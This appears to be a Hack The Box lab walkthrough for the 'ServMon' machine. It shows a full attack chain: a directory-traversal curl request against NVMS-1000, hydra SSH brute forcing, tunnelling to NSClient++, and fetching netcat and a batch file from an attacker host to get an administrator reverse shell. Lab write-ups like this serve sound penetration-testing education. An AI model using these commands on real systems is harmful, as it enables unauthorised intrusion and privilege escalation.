ServMon HacktheBox Walkthrough
Today, we’re going to solve another Hack the box Challenge called “ServMon” and the machine is part of the retired lab, so you can connect to the machine using your HTB VPN and then start to solve the CTF. This laboratory is of an easy level. Solving this lab is not that tough if have proper basic knowledge of Penetration testing. Let’s start and learn how to breach it.
Level: Easy
Task: find user.txt and root.txt file on the victim’s machine.
Penetration Testing Methodology
Reconnaissance
- Nmap
Enumeration
- Connecting to FTP Service as Anonymous
- Browsing HTTP Service
Exploitation
- Exploiting Directory Traversal
- Bruteforce using Hydra
- SSH Login
- Enumerating for user flag
Privilege Escalation
- Abusing NSClient
- Snugging root.txt
Walkthrough
Reconnaissance

Since these labs are online, therefore they have static IP. The IP of ServMon is 10.129.29.110 so let’s start with nmap port enumeration.
From the given image below, we can observe that we found ports 21, 22, 80, 135, 139, 445, 5666, 6699, 8443 are open. This means the services like ftp, ssh, MSRP, smb etc are running in the victim’s network.
nmap -sC -sV 10.129.29.110
Enumeration
As it can be seen from the above nmap scan that ftp allows anonymous service. So, let’s enumerate the FTP service by connecting to it as anonymous. We have a directory called Users. Inside that directory, we found two users named Nadine and Nathan. Now let’s go inside a directory named Nadine we have a file with txt extension named Confidential.txt. After downloading this txt file we went inside a directory named Nathan and found another file with txt extension named Notes to do.txt and we quickly downloaded this file in our terminal.
ftp 10.129.29.110
ls
cd Users
ls
cd Nadine
ls
get Confidential.txt
cd Nathan
ls
get Notes to do.txt


After downloading both files to our terminal we logged out of FTP and decided to take a look at the files. Confidential.txt told us that a password has been left on Desktop of Nathan and notes to do.txt file asked us to complete the leftover task and told us about three services NVMS, NSClient and SharePoint. And we know that the NVMS is behind port 80 and NSClient is behind port 8443.

For more detail, we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service. On opening the webpage we get the homepage of a web application called nvms-1000.
Exploitation
As we were not able to get out hands on credentials in our initial enumeration. We will have to figure out a different way to get through this Authorization Login Panel of NVMS-1000.So we used the searchsploit to search for any available exploits.
searchsploit nvms
This gave us the Directory Traversal Exploit. Now let’s download this exploit script using the -m parameter of the searchsploit command.
searchsploit -m 47774
Now let’s read the contents of the exploit as well understand the usage of the exploit.
cat 47774.txt


We saw that exploit told us that it is an unauthenticated directory traversal vulnerability which exists in TVT network surveillance management software-1000 version 3.4.1. NVMS listens by default on port 80. Since we already know there is password.txt located on Desktop of Nathan so we will now try to extract the content of Password.txt using curl with its option –path-as-is so that the path provided in URL does remove any DOT segments.
curl http://10.129.29.110/../../../../../../../../../../../../users/Nathan/Desktop/Password.txt --path-as-is
We have our two users Nadine and Nathan , now our next job is to find the password for our user with the help of hydra for SSH login brute force. Here the best way to guess password is to use the password file which we found on Desktop Nathan.
hydra -L users.txt -P password.txt 10.129.29.110 ssh

We have a username and password, so we tried to access the SSH on the target system and we were successfully able to log in.
ssh nadine@10.129.29.110


After logging in we traversed to the Desktop of the user to read the user.txt flag.
C:\Users\Nadine>cd Desktop
C:\Users\Nadine>dir
C:\Users\Nadine>type user.txt
Privilege Escalation
Now it’s time to escalate privileges on the lab. Now if we go back to Notes file we discovered during ftp login we got to know that there is NSClient on which user has worked. Next, we enumerated the user directory to look into the Program Files directory.
Directory of C:\Program Files
After entering Program Files we found another interesting directory named NSClient which was mentioned in Notes file we found during ftp login. Now let’s dive inside the NSClient directory.
C:\cd NSClient++
C:\NSClient++>dir

Here we found a file with .ini extension named nsclient.ini seems like it contains some kind of text-based content which can be useful for us for moving. It may also contain some kind of password for Admin just a guess.
C:\NSClient++>type nsclient.ini
And yes we found a password hash which is confirmed below.

Now if we recall Nathan’s Notes to do.txt it talked about locking down NSClient so here it is confirmed from the above screenshot which states only localhost(127.0.0.1) is allowed to access. NSClient is working on port 8443 which is opened on localhost(127.0.0.1).
Since we know ssh is enabled so we can perform Local ssh tunnelling which will make our work easier. Now again we switch into Kali Linux for local tunnelling.
Execute given below command for forwarding port to the local machine.
ssh -L 8443:127.0.0.1:8443 -N Nadine@10.129.29.110

This opens port 8443 on our localhost and we confirmed this by opening the web application in our browser.


Thus, I login using the enumerated details in nsclinet.ini file which we found in Program Files.

Now our next job is to download netcat 64 bits for windows.

Now our next job is to create a batch file that will launch our netcat.exe. we will exploit through a .bat file named exploit.bat.
cat exploit.bat
Now let’s start-up python server by using the following command to share our exploit.bat file on target pc.
python -m SimpleHTTPServer
Next task is to upload our exploit.bat in Temp folder of our target lab and we will do this via PowerShell. Our python server is already working in the background. Now to upload .bat file target pc execute the following command:
PS C:\Temp> iwr http://10.10.14.52:8000/exploit.bat -Outfile C:\Temp\exploit.bat

From the above screenshot, it is confirmed that exploit.bat file has reached the target machine safely.
Next thing is to get a shell as an administrator using netcat shells so our next job is to upload netcat in the Temp folder of the target machine. To do so execute the following command:
PS C:\Temp> iwr http://10.10.14.52:8000/nc64.exe -Outfile C:\Temp\nc.exe


And we have successfully uploaded our netcat and this confirmed from the above screenshot. Next, we will add a new section to the settings and path goes like this /settings/external scripts/scripts and now will set the key to the shell will give value to the path where our exploit.bat is located.

We will now repeat the process by adding a new section in scheduler and the path goes like this /settings/scheduler. Now set the key to shell and value as interval = 1m and add the changes.
After saving all the changes we made we will reload the web application.


Let’s wait for the script to be executed. Boom we are in as Administrator.
We now enumerate the system, inside “C:\Program Files\NSClient++>” we find a file called “root.txt”. We take a look at the content of the file and find the final flag.
C:\Program Files\NSClient++> type C:\Users\Administrator\Desktop\root.txt
Author: Japneet Kaur Gandhi is a Technical Writer, Researcher and Penetration Tester. Contact Here